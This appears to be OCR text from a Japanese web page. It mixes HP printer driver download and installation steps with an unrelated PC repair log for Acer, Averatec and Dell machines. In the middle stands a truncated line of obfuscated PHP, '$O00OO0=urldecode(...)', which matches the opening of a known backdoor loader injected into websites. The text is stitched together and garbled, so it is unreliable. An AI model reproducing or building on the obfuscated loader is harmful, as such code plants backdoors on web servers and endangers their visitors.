
修正に役立ちます。無料のドライバHP プリンタは、製造元の
公式サイトから入手 … 使用許諾契約の内容については、本画
面の一番下であらかじめご確認いただけます 。※ 古いドライ
バがインストールされている場合は、アンインストールを行
いコンピュータを再起動後、インストールしてください。※
各メッセージはご利用のコンピュータによって若干異なる場
合があります 「HP カスタマーサポート - ソフトウェアおよび
ドライバーのダウンロード」のページにアクセスします。
「最初にお使いの製品を特定します」のページが表示された
ら、コンピューターのタイプを選びます。お使いのコンピュ
ーターの製品名を入力し、続いて [送信] をクリックします。
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740
acer AspireL5100 DVDドライブ認識不可、BIOSで文字化け、
OS上でデバイス認識あり、ドライバ適用不可 → ケーブル、
DVD AVERATEC AV3250H1-01 電源が入らないLANコネクタ接
触不良あり → ACアダプタ不良の為交換いたしましたLANコネ
クタ半田 DELL INSPIRON 2200 起動時にブルーバックの画面が